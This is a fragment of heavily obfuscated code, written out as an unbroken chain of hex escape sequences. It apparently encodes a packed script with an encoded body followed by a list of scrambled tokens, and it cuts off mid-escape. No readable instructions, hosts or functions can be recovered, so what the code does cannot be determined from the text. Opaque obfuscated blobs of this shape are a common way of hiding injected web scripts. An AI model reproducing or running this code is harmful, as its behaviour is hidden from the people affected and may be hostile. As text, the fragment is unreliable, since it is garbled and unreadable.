C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x